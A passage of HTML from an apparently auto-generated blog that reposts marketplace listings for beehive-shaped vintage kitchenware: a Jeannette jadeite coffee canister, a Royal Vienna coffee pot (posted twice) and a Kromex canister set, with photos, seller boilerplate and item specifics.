value="wonderful">wonderful</option><option value="wong">wong</option><option value="wood">wood</option><option value="woodcolor">woodcolor</option><option value="woode">woode</option><option value="wooden">wooden</option><option value="woodturning">woodturning</option><option value="woodworking">woodworking</option><option value="wool">wool</option><option value="worcester">worcester</option><option value="word">word</option><option value="work">work</option><option value="working">working</option><option value="works">works</option><option value="world">world</option><option value="worse">worse</option><option value="worst">worst</option><option value="wouldn">wouldn</option><option value="woven">woven</option><option value="wraparound">wraparound</option><option value="wreaths">wreaths</option><option value="wrecked">wrecked</option><option value="wright">wright</option><option value="wrinkle">wrinkle</option><option value="wrinkles">wrinkles</option><option value="wristlet">wristlet</option><option value="write">write</option><option value="wrong">wrong</option><option value="x120">x120</option><option value="x9c9">x9c9</option><option value="xauto">xauto</option><option value="xc-f">xc-f</option><option value="xirena">xirena</option><option value="xmas">xmas</option><option value="xp900">xp900</option><option value="xviiieme">xviiième</option><option value="y913">y913</option><option value="yard">yard</option><option value="yatton">yatton</option><option value="year">year</option><option value="years">years</option><option value="yellow">yellow</option><option value="yellowithrosewhite">yellowithrosewhite</option><option value="yeoward">yeoward</option><option value="york">york</option><option value="young">young</option><option value="ytshorts">ytshorts</option><option value="yver">yver</option><option value="yves">yves</option><option value="zealand">zealand</option><option value="zelensky">zelensky</option><option value="zenskep">zenskep</option><option value="zest">zest</option><option value="zetec">zetec</option><option value="zinc">zinc</option><option value="zingiber">zingiber</option><option value="zooba">zooba</option></select></li></ul></li><li><ul><li class="search-label">Search for </li><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch" href="">advance search</a></li>
			</ul></form>			</div><!-- .special-search-form -->
			
							
<article id="post-5510" class="post-5510 post type-post status-publish format-standard has-post-thumbnail hentry category-jeannette tag-2114-2 tag-beehive tag-canister tag-coffee tag-glass tag-glow tag-green tag-jadeite tag-jeannette tag-ribbed">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2023/12/13/jeannette-jadeite-green-beehive-ribbed-glass-uv-glow-coffee-canister-2114-2/" rel="bookmark">Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2</a></h3>
							
							<div class="post-thumbnail">
					<img width="80" height="80" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_01_zwq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_01_zwq" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2023/12/13/jeannette-jadeite-green-beehive-ribbed-glass-uv-glow-coffee-canister-2114-2/" title="11:45 pm" rel="bookmark"><time class="entry-date" datetime="2023-12-13T23:45:00+00:00">December 13, 2023</time></a>							</li>
							<li  class="updated" style="display:none">
								December 13th, 2023							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/jeannette/" rel="category tag">jeannette</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/2114-2/" rel="tag">2114-2</a> <a href="https://beehivebeehive.com/tag/beehive/" rel="tag">beehive</a> <a href="https://beehivebeehive.com/tag/canister/" rel="tag">canister</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/glass/" rel="tag">glass</a> <a href="https://beehivebeehive.com/tag/glow/" rel="tag">glow</a> <a href="https://beehivebeehive.com/tag/green/" rel="tag">green</a> <a href="https://beehivebeehive.com/tag/jadeite/" rel="tag">jadeite</a> <a href="https://beehivebeehive.com/tag/jeannette/" rel="tag">jeannette</a> <a href="https://beehivebeehive.com/tag/ribbed/" rel="tag">ribbed</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_01_ele.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>      
<br/>   
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_02_nhaa.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>

<br/>  
  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_03_jdo.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/><br/>  	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_04_dvc.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>   
<br/>

 


<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_05_kksa.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>



	 <br/>	
  	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_06_nds.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/> 		
 
 <br/>
	
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_07_uv.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>
<br/> 
 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_08_yy.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/><br/> 
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Jeannette_Jadeite_Green_Beehive_Ribbed_Glass_UV_Glow_Coffee_Canister_2114_2_09_idfk.jpg" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>
   <br/>  	  
	<br/> 
 

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>   <br/> This vintage Jeanette Jadeite Beehive Ribbed Glass UV Glow Coffee Canister 2114-2 is a beautiful addition to any collection. The canister comes with a screw lid and is made of green glass. It is an antique and has a vintage feel to it. The brand is Jeanette and the model number is 2114-2. This canister is perfect for storing coffee or any other kitchen item. <br/>
 

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2" alt="Jeannette Jadeite Green Beehive Ribbed Glass UV Glow Coffee Canister 2114-2"/>   <br/>   		</div>
	</article>
							
<article id="post-4086" class="post-4086 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-austria tag-classical tag-coffee tag-figural tag-hive tag-royal tag-victoria tag-vienna">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2022/11/24/antique-royal-vienna-victoria-austria-bee-hive-figural-classical-tea-coffee-pot-2/" rel="bookmark">Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot</a></h3>
							
							<div class="post-thumbnail">
					<img width="60" height="80" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Royal_Vienna_Victoria_Austria_Bee_Hive_Figural_Classical_Tea_Coffee_Pot_01_bzm.jpg" class="attachment-post-thumbnail wp-post-image" alt="Antique_Royal_Vienna_Victoria_Austria_Bee_Hive_Figural_Classical_Tea_Coffee_Pot_01_bzm" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2022/11/24/antique-royal-vienna-victoria-austria-bee-hive-figural-classical-tea-coffee-pot-2/" title="10:01 am" rel="bookmark"><time class="entry-date" datetime="2022-11-24T10:01:13+00:00">November 24, 2022</time></a>							</li>
							<li  class="updated" style="display:none">
								November 24th, 2022							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/antique/" rel="category tag">antique</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/antique/" rel="tag">antique</a> <a href="https://beehivebeehive.com/tag/austria/" rel="tag">austria</a> <a href="https://beehivebeehive.com/tag/classical/" rel="tag">classical</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/figural/" rel="tag">figural</a> <a href="https://beehivebeehive.com/tag/hive/" rel="tag">hive</a> <a href="https://beehivebeehive.com/tag/royal/" rel="tag">royal</a> <a href="https://beehivebeehive.com/tag/victoria/" rel="tag">victoria</a> <a href="https://beehivebeehive.com/tag/vienna/" rel="tag">vienna</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
			
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Royal_Vienna_Victoria_Austria_Bee_Hive_Figural_Classical_Tea_Coffee_Pot_01_tvbv.jpg" title="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot" alt="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot"/> 


  
<br/>
  
	<br/> 	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot" alt="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot"/> 
<br/>  Antique Royal Vienna Victoria Austria BeeHive Figural Classical Tea Coffee Pot. We are pleased to be offering this elegant antique coffee or tea pot hand painted and applied decoration in a neoclassical figural scene marked Austria Victoria and a blue bee hive. Good condition, minor gold loss, please view photos for detail. 9.5&#8221; High 6.5&#8221; from handle to spout item#G71. Remember, these are antiques or vintage items. Most will show some wear, as they are old, and have been used. We try to show any imperfections or wear in the photos. Please supersize and inspect photos carefully. We do not guarantee the electrical wiring in any lamps or lighting. Although the items are in working condition, the wiring should be inspected prior to use. ALL reasonable offers will be considered. Formerly of New York City, Unique Finds Antiques is a team of decorating professionals located in Blairstown, New Jersey. After realizing their dream of traveling to find hidden treasures throughout the Eastern United States and Europe, they decided to close their Antique Stores in Bergen County New Jersey to permanently move to their country home. It is here that they found the opportunity to? To bring to you the most unique and exceptional items. They have an eclectic collection that takes you to various lands and times. Keep checking back &#8211; our site is updated regularly. Track Page Views With. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Tea &#038; Coffee Pots&#8221;. The seller is &#8220;uniquefindsantiques&#8221; and is located in this country: US. This item can be shipped worldwide.
 		<ul> 


<li>Style: NeoClassical</li>
<li>Material: Porcelain</li>
<li>Type: Coffee Pot</li>
<li>Color: Multi-Color</li>
<li>Brand: Royal Vienna</li>
<li>Original/Reproduction: Antique Original</li>

	</ul>
 
	<br/>
	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot" alt="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot"/>
 <br/> 		</div>
	</article>
							
<article id="post-3716" class="post-3716 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-austria tag-classical tag-coffee tag-figural tag-hive tag-royal tag-victoria tag-vienna">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2022/08/23/antique-royal-vienna-victoria-austria-bee-hive-figural-classical-tea-coffee-pot/" rel="bookmark">Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot</a></h3>
							
							<div class="post-thumbnail">
					<img width="60" height="80" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Royal_Vienna_Victoria_Austria_Bee_Hive_Figural_Classical_Tea_Coffee_Pot_01_zky.jpg" class="attachment-post-thumbnail wp-post-image" alt="Antique_Royal_Vienna_Victoria_Austria_Bee_Hive_Figural_Classical_Tea_Coffee_Pot_01_zky" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2022/08/23/antique-royal-vienna-victoria-austria-bee-hive-figural-classical-tea-coffee-pot/" title="9:42 am" rel="bookmark"><time class="entry-date" datetime="2022-08-23T09:42:22+00:00">August 23, 2022</time></a>							</li>
							<li  class="updated" style="display:none">
								August 23rd, 2022							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/antique/" rel="category tag">antique</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/antique/" rel="tag">antique</a> <a href="https://beehivebeehive.com/tag/austria/" rel="tag">austria</a> <a href="https://beehivebeehive.com/tag/classical/" rel="tag">classical</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/figural/" rel="tag">figural</a> <a href="https://beehivebeehive.com/tag/hive/" rel="tag">hive</a> <a href="https://beehivebeehive.com/tag/royal/" rel="tag">royal</a> <a href="https://beehivebeehive.com/tag/victoria/" rel="tag">victoria</a> <a href="https://beehivebeehive.com/tag/vienna/" rel="tag">vienna</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Antique_Royal_Vienna_Victoria_Austria_Bee_Hive_Figural_Classical_Tea_Coffee_Pot_01_mk.jpg" title="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot" alt="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot"/>   
<br/>	
  
<br/>		  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot" alt="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot"/>
<br/> Antique Royal Vienna Victoria Austria BeeHive Figural Classical Tea Coffee Pot. We are pleased to be offering this elegant antique coffee or tea pot hand painted and applied decoration in a neoclassical figural scene marked Austria Victoria and a blue bee hive. Good condition, minor gold loss, please view photos for detail. 9.5&#8221; High 6.5&#8221; from handle to spout item#G71. Remember, these are antiques or vintage items. Most will show some wear, as they are old, and have been used. We try to show any imperfections or wear in the photos. Please supersize and inspect photos carefully. We do not guarantee the electrical wiring in any lamps or lighting. Although the items are in working condition, the wiring should be inspected prior to use. ALL reasonable offers will be considered. Formerly of New York City, Unique Finds Antiques is a team of decorating professionals located in Blairstown, New Jersey. After realizing their dream of traveling to find hidden treasures throughout the Eastern United States and Europe, they decided to close their Antique Stores in Bergen County New Jersey to permanently move to their country home. It is here that they found the opportunity to? To bring to you the most unique and exceptional items. They have an eclectic collection that takes you to various lands and times. Keep checking back &#8211; our site is updated regularly. Track Page Views With. Auctiva&#8217;s FREE Counter. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Tea &#038; Coffee Pots&#8221;. The seller is &#8220;uniquefindsantiques&#8221; and is located in this country: US. This item can be shipped worldwide.

		 <ul>	 
<li>Style: NeoClassical</li>
<li>Material: Porcelain</li>
<li>Type: Coffee Pot</li>
<li>Color: Multi-Color</li>
<li>Brand: Royal Vienna</li>
<li>Original/Reproduction: Antique Original</li>
  	</ul>
  <br/> <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot" alt="Antique Royal Vienna Victoria Austria Bee Hive Figural Classical Tea Coffee Pot"/> <br/>
	 		</div>
	</article>
							
<article id="post-2832" class="post-2832 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-aluminum tag-brushed tag-canister tag-coffee tag-flour tag-kromex tag-lids tag-vintage tag-withturquoise">
		
		<header class="post-header">
					
							<h3 class="post-title p-name entry-title"><a href="https://beehivebeehive.com/2021/12/24/vintage-kromex-brushed-aluminum-canister-set-withturquoise-lids-flour-coffee-tea/" rel="bookmark">Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea</a></h3>
							
							<div class="post-thumbnail">
					<img width="80" height="52" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_01_qyo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_01_qyo" />				</div>
						<div class="post-info">
				
						<div class="post-meta">
				<ul class="post-meta-list">
					<li>
						<ul class="meta-list">
							<li><i class="icon-user"></i></li>
							<li class="meta-author">
								<span class="author-info vcard">
									<a  class="author-link url p-author h-card" href="https://beehivebeehive.com/author/admin/" rel="author">
										<span class="fn">admin</span>
									</a>
									<span class="more-info" style="display:none;">
										<span class="author-avatar" >
																					</span><!-- .author-avatar -->
									</span>
								</span><!-- .author-info -->
							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
						<ul class="meta-list">
							<li><i class="icon-calendar"></i></li>
							<li class="meta-date dt-published">
								<a href="https://beehivebeehive.com/2021/12/24/vintage-kromex-brushed-aluminum-canister-set-withturquoise-lids-flour-coffee-tea/" title="7:16 pm" rel="bookmark"><time class="entry-date" datetime="2021-12-24T19:16:36+00:00">December 24, 2021</time></a>							</li>
							<li  class="updated" style="display:none">
								December 24th, 2021							</li>
						</ul><!--.meta-list-->
					</li>
					
					<li>
											</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-folder-open-empty"></i></li>
									<li class="meta-cat">
										<span class="p-category"><a href="https://beehivebeehive.com/category/vintage/" rel="category tag">vintage</a></span>
									</li>
								</ul><!--.meta-list-->
												</li>
					
					<li>
														<ul class="meta-list">
									<li><i class="icon-tags"></i></li>
									<li class="meta-tag">
										<a href="https://beehivebeehive.com/tag/aluminum/" rel="tag">aluminum</a> <a href="https://beehivebeehive.com/tag/brushed/" rel="tag">brushed</a> <a href="https://beehivebeehive.com/tag/canister/" rel="tag">canister</a> <a href="https://beehivebeehive.com/tag/coffee/" rel="tag">coffee</a> <a href="https://beehivebeehive.com/tag/flour/" rel="tag">flour</a> <a href="https://beehivebeehive.com/tag/kromex/" rel="tag">kromex</a> <a href="https://beehivebeehive.com/tag/lids/" rel="tag">lids</a> <a href="https://beehivebeehive.com/tag/vintage/" rel="tag">vintage</a> <a href="https://beehivebeehive.com/tag/withturquoise/" rel="tag">withturquoise</a>									</li>
								</ul><!--.meta-list-->
												</li>
					
				</ul><!--.post-meta-list-->
				
		</div><!--.post-meta-->					</div>
		</header>
	
		<div class="post-content">
			<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_01_mxr.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>	 	 <br/>	  
	 <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_02_husq.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>		
	
	<br/>  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_03_njix.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/> 
 <br/>	
 		<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_04_yllv.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/><br/>
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_05_eyst.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>
   <br/>
	<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_06_wahe.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/><br/>	
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_07_udv.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>   <br/>
<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_08_bql.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/> 	<br/>  <img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_09_ahti.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>
<br/>	 


<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_10_uzpv.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>
	
 <br/> 			<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/Vintage_KROMEX_Brushed_Aluminum_Canister_Set_withTurquoise_Lids_Flour_Coffee_Tea_11_plgr.jpg" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/>  
<br/> 	
		 	<br/><img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea" alt="Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea"/> <br/>	 Vintage KROMEX Brushed Aluminum Canister Set w/Turquoise Lids Flour Coffee Tea. See Photos for More Details. Previous owner appears to have restored the Lids from Black to Turquoise. Lids and Canisters show Normal wear from age and use. 7-1/2&#8243; x 6&#8243; (flour), 6&#8243; x 4-1/2&#8243; (coffee), 5&#8243; x 4&#8243; (tea). The item &#8220;Vintage KROMEX Brushed Aluminum Canister Set withTurquoise Lids Flour Coffee Tea&#8221; is in sale since Thursday, November 4, 2021. This item is in the category &#8220;Collectibles\Kitchen &#038; Home\Kitchen Storage &#038; Organization\Canisters &#038; Jars&#8221;. The seller is &#8220;fixedonnixtoysnstuff&#8221; and is located in New Castle, Pennsylvania. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
 <ul> 
<li>Number of Items in Set: 3</li>
<li>Antique: No</li>
<li>Wood Tone: N/A</li>
<li>Shape: BEEHIVE</li>
<li>Item Length: N/A</li>
<li>Vintage: Yes</li>
<li>Department: Adults</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Manufacturer Warranty: None</li>
<li>Item Height: 7-1/2&#8243;</li>
<li>Number in Pack: 3</li>
